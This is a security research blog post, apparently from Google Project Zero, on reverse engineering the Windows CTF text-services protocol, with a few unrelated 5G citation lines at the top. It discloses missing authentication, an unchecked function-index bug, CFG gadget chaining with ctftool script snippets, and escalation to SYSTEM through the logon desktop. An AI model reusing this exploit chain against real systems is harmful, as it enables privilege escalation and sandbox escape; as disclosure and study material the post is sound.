- 5G commercial network world coverage map: 5G field testing / 5G trials / 5G research / 5G development by country (June 15, 2019) https://www.worldtimezone.com/5g.html
- 3GPP. 2018. 3GPP System Architecture Evolution (SAE); Security architecture. Technical Specification (TS) 33.401. 3rd Generation Partnership Project (3GPP). http://www.3gpp.org/DynaReport/33401.htm
- 3GPP. 2018. Security architecture and procedures for 5G System. Technical Specification (TS) 33.501. 3rd Generation Partnership Project (3GPP). http: //www.3gpp.org/DynaReport/33501.htm
- Altaf Shaik, Ravishankar Borgaonkar, Shinjo Park, and Jean-Pierre Seifert. 2019. New vulnerabilities in 4G and 5G cellular access network protocols: exposing device capabilities. In Proceedings of the 12th Conference on Security and Privacy in Wireless and Mobile Networks (WiSec ’19). ACM, New York, NY, USA, 221-231. DOI: https://doi.org/10.1145/3317549.3319728
-
1
-
Tuesday, August 13, 2019
Down the Rabbit-Hole...
Posted by Tavis Ormandy, Security Research Over-Engineer.“Sometimes, hacking is just someone spending more time on something than anyone else might reasonably expect.”[1]I often find it valuable to write simple test cases confirming things work the way I think they do. Sometimes I can’t explain the results, and getting to the bottom of those discrepancies can reveal new research opportunities. This is the story of one of those discrepancies; and the security rabbit-hole it led me down.It all seemed so clear..
Usually, windows on the same desktop can communicate with each other. They can ask each other to move, resize, close or even send each other input. This can get complicated when you have applications with different privilege levels, for example, if you “Run as administrator”.It wouldn’t make sense if an unprivileged window could just send commands to a highly privileged window, and that’s what UIPI, User Interface Privilege Isolation, prevents. This isn’t a story about UIPI, but it is how it began.The code that verifies you’re allowed to communicate with another window is part of win32k!NtUserPostMessage. The logic is simple enough, it checks if the application explicitly allowed the message, or if it’s on a whitelist of harmless messages.BOOL __fastcall IsMessageAlwaysAllowedAcrossIL(DWORD Message){BOOL ReturnCode; // edxBOOL IsDestroy; // zfReturnCode = FALSE;if...switch ( Message ){case WM_PAINTCLIPBOARD:case WM_VSCROLLCLIPBOARD:case WM_SIZECLIPBOARD:case WM_ASKCBFORMATNAME:case WM_HSCROLLCLIPBOARD:ReturnCode = IsFmtBlocked() == 0;break;case WM_CHANGECBCHAIN:case WM_SYSMENU:case WM_THEMECHANGED:return 1;default:return ReturnCode;}return ReturnCode;}Snippet of win32k!IsMessageAlwaysAllowsAcrossIL showing the whitelist of allowed messages, what could be simpler.... ?I wrote a test case to verify it really is as simple as it looks. If I send every possible message to a privileged window from an unprivileged process, the list should match the whitelist in win32k!IsMessageAlwaysAllowedAcrossIL and I can move onto something else.Ah, I was so naive. The code I used is available here, and a picture of the output is below. What the...?! Scanning which messages are allowed across IL produces unexpected results.The tool showed that unprivileged applications were allowed to send messages in the 0xCNNN range to most of the applications I tested, even simple applications like Notepad. I had no idea message numbers even went that high!Message numbers use predefined ranges, the system messages are in the range 0 - 0x3FF. Then there’s the WM_USER and WM_APP ranges that applications can use for their own purposes.This is the first time I’d seen a message outside of those ranges, so I had to look it up.The following are the ranges of message numbers.RangeMeaning0 through WM_USER –1Messages reserved for use by the system.WM_USER through 0x7FFFInteger messages for use by private window classes.WM_APP (0x8000) through 0xBFFFMessages available for use by applications.0xC000 through 0xFFFFString messages for use by applications.Greater than 0xFFFFReserved by the system.This is a snippet from Microsoft’s WM_USER documentation, explaining reserved message ranges.
Uh, string messages?
The documentation pointed me to RegisterWindowMessage(), which lets two applications agree on a message number when they know a shared string. I suppose the API uses Atoms, a standard Windows facility.My first theory was that RegisterWindowMessage() automatically calls ChangeWindowMessageFilterEx(). That would explain my results, and be useful information for future audits.... but I tested it and that didn’t work!...Something must be explicitly allowing these messages!I needed to find the code responsible to figure out what is going on.Tracking down the culprit...I put a breakpoint on USER32!RegisterWindowMessageW, and waited for it to return one of the message numbers I was looking for. When the breakpoint hits, I can look at the stack and figure out what code is responsible for this.$ cdb -sxi ld notepad.exeMicrosoft (R) Windows Debugger Version 10.0.18362.1 AMD64Copyright (c) Microsoft Corporation. All rights reserved.CommandLine: notepad.exe(a54.774): Break instruction exception - code 80000003 (first chance)ntdll!LdrpDoDebuggerBreak+0x30:00007ffa`ce142dbc cc int 30:000> bp USER32!RegisterWindowMessageW "gu; j (@rax != 0xC046) 'gc'; ''"0:000> g0:000> r @raxrax=000000000000c0460:000> kChild-SP RetAddr Call Site0000003a`3c9ddab0 00007ffa`cbc4a010 MSCTF!EnsurePrivateMessages+0x4b0000003a`3c9ddb00 00007ffa`cd7f7330 MSCTF!TF_Notify+0x500000003a`3c9ddc00 00007ffa`cd7f1a09 USER32!CtfHookProcWorker+0x200000003a`3c9ddc30 00007ffa`cd7f191e USER32!CallHookWithSEH+0x290000003a`3c9ddc80 00007ffa`ce113494 USER32!_fnHkINDWORD+0x1e0000003a`3c9ddcd0 00007ffa`ca2e1f24 ntdll!KiUserCallbackDispatcherContinue0000003a`3c9ddd58 00007ffa`cd7e15df win32u!NtUserCreateWindowEx+0x140000003a`3c9ddd60 00007ffa`cd7e11d4 USER32!VerNtUserCreateWindowEx+0x20f0000003a`3c9de0f0 00007ffa`cd7e1012 USER32!CreateWindowInternal+0x1b40000003a`3c9de250 00007ff6`5d8889f4 USER32!CreateWindowExW+0x820000003a`3c9de2e0 00007ff6`5d8843c2 notepad!NPInit+0x1b40000003a`3c9df5f0 00007ff6`5d89ae07 notepad!WinMain+0x18a0000003a`3c9df6f0 00007ffa`cdcb7974 notepad!__mainCRTStartup+0x19f0000003a`3c9df7b0 00007ffa`ce0da271 KERNEL32!BaseThreadInitThunk+0x140000003a`3c9df7e0 00000000`00000000 ntdll!RtlUserThreadStart+0x21So.... wtf is ctf? A debugging session trying to find who is responsible for these windows messages.The debugger showed that while the kernel is creating a new window on behalf of a process, it will invoke a callback that loads a module called “MSCTF”. That library is the one creating these messages and changing the message filters.The hidden depths reveal...It turns out CTF[2] is part of the Windows Text Services Framework. The TSF manages things like input methods, keyboard layouts, text processing and so on.If you change between keyboard layouts or regions, use an IME like Pinyin or alternative input methods like handwriting recognition then that is using CTF.
The only discussion on the security of Text Services I could find online was this snippet from the “New Features” page:“The security and robustness of TSF have been substantially improved, to reduce the likelihood of a hostile program being able to access the stack, heap, or other secure memory locations.“I’m glad the security has been substantially improved, but it really doesn’t inspire much confidence that those things used to be possible. I decided it would be worth it to spend a couple of weeks reverse engineering CTF to understand the security properties.So... how does it all work?You might have noticed the ctfmon service in task manager, it is responsible for notifying applications about changes in keyboard layout or input methods. The kernel forces applications to connect to the ctfmon service when they start, and then exchange messages with other clients and receive notifications from the service. A ctfmon process is started for each Desktop and session.Consider the example of an IME, Input Method Editor, like Microsoft Pinyin. If you set your language to Chinese in Windows, you will get Microsoft Pinyin installed by default.
 This is what Microsoft Pinyin looks like.Other regions have other IMEs, if your language is set to Japanese you get Microsoft JP-IME, and so on.These IMEs require another process to see what is being entered on the keyboard, and to change and modify the text, and the ctf service is responsible for arranging this. An IME application is an example of an out-of-process TIP, Text Input Processor. There are other types of TIP, and CTF supports many.Understanding the CTF Protocol...A CTF monitor service is spawned for each new desktop and session, and creates an ALPC port called \BaseNamedObjects\msctf.server<DesktopName><SessionId>.
 The ctf server ALPC port contains the desktop name and the session id.When any process creates a window, the kernel invokes a callback, USER32!CtfHookProcWorker, that automatically loads the CTF client. The client connects to the ALPC port, and reports its HWND, thread and process id.typedef struct _CTF_CONNECT_MSG {PORT_MESSAGE Header;DWORD ProcessId;DWORD ThreadId;DWORD TickCount;DWORD ClientFlags;union {UINT64 QuadWord;HWND WindowId;};} CTF_CONNECT_MSG, *PCTF_CONNECT_MSG;This is the initial handshake message clients send to connect to the CTF session. The protocol is entirely undocumented, and these structures were reverse engineered.The server continuously waits for messages from clients, but clients only look for messages when notified via PostMessage(). This is the reason that clients call RegisterWindowMessage() on startup!Clients can send commands to the monitor, or ask the monitor to forward commands to other clients by specifying the destination thread id.typedef struct _CTF_MSGBASE {PORT_MESSAGE Header;DWORD Message;DWORD SrcThreadId;DWORD DstThreadId;DWORD Result;union {struct _CTF_MSGBASE_PARAM_MARSHAL {DWORD ulNumParams;DWORD ulDataLength;UINT64 pData;};DWORD Params[3];};} CTF_MSGBASE, *PCTF_MSGBASE;Messages can be sent to any connected thread, or the monitor itself by setting the destination to thread zero. Parameters can be appended, or if you only need some integers, you can include them in the message.There are dozens of commands that can be sent, many involve sending or receiving data or instantiating COM objects. Many commands require parameters, so the CTF protocol has a complex type marshaling and unmarshaling system.typedef struct _CTF_MARSHAL_PARAM {DWORD Start;DWORD Size;DWORD TypeFlags;DWORD Reserved;} CTF_MARSHAL_PARAM, *PCTF_MARSHAL_PARAM;Marshalled parameters are appended to messages.If you want to send marshalled data to an instantiated COM object, the monitor will “proxy” it for you. You simply prepend a PROXY_SIGNATURE structure that describes which COM object you want it forwarded to.typedef struct _CTF_PROXY_SIGNATURE {GUID Interface;DWORD FunctionIndex;DWORD StubId;DWORD Timestamp;DWORD field_1C; // I've never seen these fields usedDWORD field_20;DWORD field_24;} CTF_PROXY_SIGNATURE, *PCTF_PROXY_SIGNATURE;You can even call methods on COM objects.Suffice to say, CTF is vast and complex. The CTF system was most likely designed for LPC in Windows NT and bolted onto ALPC when it became available in Vista and later. The code is clearly dated with many legacy design decisions.In fact, the earliest version of MSCTF I've been able to find was from the 2001 release of Office XP, which even supported Windows 98. It was later included with Windows XP as part of the base operating system.


 CTF has been part of Windows since XP, but ctftool only supports ALPC, which was introduced in Vista.In Windows Vista, Windows 7 and Windows 8, the monitor was run as a task inside taskhost.exe.ctftool supports Windows 7, and I verified all the bugs described in this document still exist.[3]In fact, the entire ctf system has changed very little since Vista.The monitor is a standalone process again in Windows 10, but the protocol has still barely changed.Is there any attack surface?Firstly, there is no access control whatsoever!Any application, any user - even sandboxed processes - can connect to any CTF session. Clients are expected to report their thread id, process id and HWND, but there is no authentication involved and you can simply lie.Secondly, there is nothing stopping you pretending to be a CTF service and getting other applications - even privileged applications - to connect to you.Even when working as intended, CTF could allow escaping from sandboxes and escalating privileges. This convinced me that my time would be well spent reverse engineering the protocol.
 Sample output from my command line tool.This was a bigger job than I had anticipated, and after a few weeks I had built an interactive command-line CTF client called ctftool. To reach parts of the CTF protocol that looked dangerous, I even had to develop simple scripting capabilities with control flow, arithmetic and variables!Exploring CTF with ctftool...Using ctftool you can connect to your current session and view the connected clients.> .\ctftool.exeAn interactive ctf exploration tool by @taviso.Type "help" for available commands.Most commands require a connection, see "help connect".ctf> connectThe ctf server port is located at \BaseNamedObjects\msctf.serverDefault2NtAlpcConnectPort("\BaseNamedObjects\msctf.serverDefault2") => 0Connected to CTF server@\BaseNamedObjects\msctf.serverDefault2, Handle 00000224ctf> scanClient 0, Tid 5100 (Flags 0x08, Hwnd 000013EC, Pid 4416, explorer.exe)Client 1, Tid 5016 (Flags 0x08, Hwnd 00001398, Pid 4416, explorer.exe)Client 2, Tid 7624 (Flags 0x08, Hwnd 00001DC8, Pid 4416, explorer.exe)Client 3, Tid 4440 (Flags 0x0c, Hwnd 00001158, Pid 5776, SearchUI.exe)Client 4, Tid 7268 (Flags 0000, Hwnd 00001C64, Pid 7212, ctfmon.exe)Client 5, Tid 6556 (Flags 0x08, Hwnd 0000199C, Pid 7208, conhost.exe)Client 6, Tid 5360 (Flags 0x08, Hwnd 000014F0, Pid 5512, vmtoolsd.exe)Client 7, Tid 812 (Flags 0x08, Hwnd 0000032C, Pid 6760, OneDrive.exe)Client 8, Tid 6092 (Flags 0x0c, Hwnd 000017CC, Pid 7460, LockApp.exe)Client 9, Tid 6076 (Flags 0000, Hwnd 000017BC, Pid 5516, ctftool.exe)Not only can you send commands to the server, you can wait for a particular client to connect, and then ask the server to forward commands to it as well!Let's start a copy of notepad, and wait for it to connect to our CTF session...
 Connecting to another client on the same CTF session.Now we can ask notepad to instantiate certain COM objects by specifying the CLSID. If the operation is successful, it returns what's called a “stub”. That stub lets us interact with the instantiated object, such as invoking methods and passing it parameters.Let’s instantiate a ITfInputProcessorProfileMgr object.ctf> createstub 0 5 IID_ITfInputProcessorProfileMgrCommand succeeded, stub createdDumping Marshal Parameter 3 (Base 012EA8F8, Type 0x106, Size 0x18, Offset 0x40)000000: 4c e7 c6 71 28 0f d8 11 a8 2a 00 06 5b 84 43 5c L..q(....*..[.C\000010: 01 00 00 00 bb ee b7 00 ........Marshalled Value 3, COM {71C6E74C-0F28-11D8-A82A-00065B84435C}, ID 1, Timestamp 0xb7eebbThat worked, and now we can refer to this object by its “stub id”. This object can do things like change the input method, enumerate available languages, and so on. Let's call ITfInputProcessorProfileMgr::GetActiveProfile, this method is documented so we know it takes two parameters: A GUID, and a buffer to store a TF_INPUTPROCESSORPROFILE.Ctftool can generate these parameters, then request notepad proxy them to the COM object.ctf> setarg 2New Parameter Chain, Length 2ctf> setarg 1 34745c63-b2f0-4784-8b67-5e12c8701a31Dumping Marshal Parameter 0 (Base 012E8E90, Type 0x1, Size 0x10, Offset 0x20)Possibly a GUID, {34745C63-B2F0-4784-8B67-5E12C8701A31}ctf> # just generating a 0x48 byte bufferctf> setarg 0x8006 "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"Dumping Marshal Parameter 1 (Base 012E5010, Type 0x8006, Size 0x48, Offset 0x30)Marshalled Value 1, DATActf> callstub 0 0 10Command succeeded.Parameter 1 has the output flag set.Dumping Marshal Parameter 1 (Base 012E5010, Type 0x8006, Size 0x48, Offset 0x20)000000: 02 00 00 00 09 04 00 00 00 00 00 00 00 00 00 00 ................000010: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................000020: 00 00 00 00 00 00 00 00 63 5c 74 34 f0 b2 84 47 ........c\t4...G000030: 8b 67 5e 12 c8 70 1a 31 00 00 00 00 09 04 09 04 .g^..p.1........000040: 00 00 00 00 03 00 00 00 ........Marshalled Value 1, DATAYou can see notepad filled in the buffer we passed it with data about the current profile.Looking for bugs...It will come as no surprise that this complex, obscure, legacy protocol is full of memory corruption vulnerabilities. Many of the COM objects simply trust you to marshal pointers across the ALPC port, and there is minimal bounds checking or integer overflow checking.Some commands require you to own the foreground window or have other similar restrictions, but as you can lie about your thread id, you can simply claim to be that Window's owner and no proof is required.It didn’t take long to notice that the command to invoke a method on an instantiated COM stub accepts an index into a table of methods. There is absolutely no validation of this index, effectively allowing you to jump through any function pointer in the program.int __thiscall CStubITfCompartment::Invoke(CStubITfCompartment *this, unsigned int FunctionIndex, struct MsgBase **Msg){return CStubITfCompartment::_StubTbl[FunctionIndex](this, Msg);}Here FunctionIndex is an integer we control, and Msg is the CTF_MSGBASE we sent to the server.If we try calling a nonsense function index...ctf> callstub 0 0 0x41414141This happens in notepad...(3248.2254): Access violation - code c0000005 (first chance)First chance exceptions are reported before any exception handling.This exception may be expected and handled.MSCTF!CStubITfInputProcessorProfileMgr::Invoke+0xc:00007ff9`4b669c6c 498b04c1 mov rax,qword ptr [r9+rax*8] ds:00007ffb`5577e6e8=????????????????0:000> rrax=0000000041414141 rbx=0000000000000000 rcx=0000025f170c36c0rdx=000000d369fcf1f0 rsi=0000000080004005 rdi=000000d369fcf1f0rip=00007ff94b669c6c rsp=000000d369fcec88 rbp=000000d369fcf2b0r8=000000d369fcf1f0 r9=00007ff94b6ddce0 r10=00000fff296cd38cr11=0000000000011111 r12=0000025f170c3628 r13=0000025f170d80b0r14=000000d369fcf268 r15=0000000000000000iopl=0 nv up ei pl zr na po cycs=0033 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010247MSCTF!CStubITfInputProcessorProfileMgr::Invoke+0xc:00007ff9`4b669c6c 498b04c1 mov rax,qword ptr [r9+rax*8] ds:00007ffb`5577e6e8=????????????????Note that ctf library catches all exceptions, so notepad doesn’t actually crash! This also means you get unlimited attempts at exploitation.This seems like a good first candidate for exploitation.Let’s find something to call...All of the major system programs and services shipping in Windows 10 use CFG, Control Flow Guard. In practice, CFG is a very weak mitigation. Ignoring the many known limitations, even the simplest Windows programs have hundreds of thousands of whitelisted indirect branch targets.Finding useful gadgets is significantly more tedious with CFG, but producing useful results is no less plausible than it was before.This bug effectively allows you to dereference an arbitrary function pointer somewhere within your address space. You can call it with two parameters, the this pointer, and a pointer to a pointer to a structure partly controlled (the ALPC PORT_MESSAGE). Not a very promising start!I decided to just call every possible index to see what happened. I was hoping for an exception that might have moved the registers and stack into something a bit more favourable.Using the Windows Subsystem for Linux, I used this bash command to keep spawning new notepads and logging the exceptions with cdb:$ while :; do cdb -xi ld -c 'g;r;u;dq@rcx;dq@rdx;kvn;q' notepad; doneThen, I used ctftool to call every possible function index. This actually worked, and I found that at index 496 there is a pointer to MSCTF!CTipProxy::Reconvert, a function thatMoves RDX, RCX, RDI and R8 just 200 bytes away from a buffer I control, and then jumps to a pointer I control.0:000> dqs MSCTF!CStubIEnumTfInputProcessorProfiles::_StubTbl + 0n496*8 L100007ff9`4b6dec28 00007ff9`4b696440 MSCTF!CTipProxy::ReconvertI can still only jump to CFG whitelisted branch targets, but this is a much more favourable program state for exploitation.A note about ASLR...The entire base system in Windows 10 uses ASLR, but image randomization on Windows is per-boot, not per-process. This means that we can reliably guess the location of code. Unfortunately, the stack is randomized per-process. If we want to use data from the stack we need to leak a pointer.It turns out that compromising the server is trivially easy, because as part of the CTF marshalling protocol, the monitor actually tells you where its stack is located ¯\_(ツ)_/¯.Browsing what gadgets are available...While the server will just tell you where it's stack is, clients will not. This means that we either need to find an infoleak, or a write-what-where gadget so that we can move data somewhere we can predict, like the data section of an image.Once we have one of those, we can make fake objects and take over the process.I dumped all the whitelisted branch targets with dumpbin and cdb, and found some candidate gadgets. This process is mostly manual, I just use egrep to find displacement values that look relevant, then read any promising results.The only usable arbitrary write gadget I could find was part of msvcrt!_init_time, which is a whitelisted cfg indirect branch target. It’s a decrement on an arbitrary dword.0:000> u msvcrt!_init_time+0x79msvcrt!_init_time+0x79:00007ff9`4b121db9 f0ff8860010000 lock dec dword ptr [rax+160h]00007ff9`4b121dc0 48899f58010000 mov qword ptr [rdi+158h],rbx00007ff9`4b121dc7 33c0 xor eax,eax00007ff9`4b121dc9 488b5c2430 mov rbx,qword ptr [rsp+30h]00007ff9`4b121dce 488b6c2438 mov rbp,qword ptr [rsp+38h]00007ff9`4b121dd3 4883c420 add rsp,20h00007ff9`4b121dd7 5f pop rdi00007ff9`4b121dd8 c3 retTrust me, I spent a lot of time looking for better options ?This will work, it just means we have to call it over and over to generate the values we want! I added arithmetic and control flow to ctftool so that I can automate this.I have to keep decrementing bytes until they match the value I want, this is very laborious, but I was able to get it working. Here is a snippet of my ctftool language generating these calls.# I need the first qword to be the address of my fake object, the -0x160 is to compensate for# the displacement in the dec gadget. Then calculate (-(r1 >> n) & 0xff) to find out how many times# we need to decrement it.## We can't read the data, so we must be confident it's all zero for this to work.## CFG is a very weak mitigation, but it sure does make you jump through some awkward hoops.## These loops produce the address we want 1 byte at a time, so I need eight of them.patch 0 0xa8 r0 8 -0x160set r1 r0shr r1 0neg r1 r1and r1 0xffrepeat r1 callstub 0 0 496patch 0 0xa8 r0 8 -0x15fset r1 r0shr r1 8neg r1 r1sub r1 1and r1 0xffrepeat r1 callstub 0 0 496...Generating fake objects in memory one decrement at a time...Now that I can build fake objects, I was able to bounce around through various gadgets to setup my registers and finally return into LoadLibrary(). This means I can compromise any CTF client, even notepad!
 Am I the first person to pop a shell in notepad? ?Making it matter...Now that I can compromise any CTF client, how do I find something useful to compromise?There is no access control in CTF, so you could connect to another user's active session and take over any application, or wait for an Administrator to login and compromise their session. However, there is a better option: If we use USER32!LockWorkstation we can switch to the privileged Winlogon desktop that is already running as SYSTEM!It's true, there really is a CTF session for the login screen...PS> ctftool.exeAn interactive ctf exploration tool by @taviso.Type "help" for available commands.Most commands require a connection, see "help connect".ctf> help lockLock the workstation, switch to Winlogon desktop.Usage: lockUnprivileged users can switch to the privileged Winlogon desktop using USER32!LockWorkstation. After executing this, a SYSTEM privileged ctfmon will spawn.Most commands require a connection, see "help connect".ctf> lockctf> connect Winlogon sidThe ctf server port is located at \BaseNamedObjects\msctf.serverWinlogon3NtAlpcConnectPort("\BaseNamedObjects\msctf.serverWinlogon3") => 0Connected to CTF server@\BaseNamedObjects\msctf.serverWinlogon3, Handle 00000240ctf> scanClient 0, Tid 2716 (Flags 0000, Hwnd 00000A9C, Pid 2152, ctftool.exe)Client 1, Tid 9572 (Flags 0x1000000c, Hwnd 00002564, Pid 9484, LogonUI.exe)Client 2, Tid 9868 (Flags 0x10000008, Hwnd 0000268C, Pid 9852, TabTip.exe)The Windows logon interface is a CTF client, so we can compromise it and get SYSTEM privileges. Here is a video of the attack in action.
 Watch a video of an unprivileged user getting SYSTEM via CTF.The memory corruption flaws in the CTF protocol can be exploited in a default configuration, regardless of region or language settings. This doesn't even begin to scratch the surface of potential attacks for users that rely on out-of-process TIPs, Text Input Processors.If you have Chinese (Simplified, Traditional, and others), Japanese, Korean or many other[4] languages installed, then you have a language with extended capabilities. Any CTF client can select this language for another client, just having it installed is enough, it doesn't have to be enabled or in use.
This allows any CTF client to read and write the text of any window, from any other session.
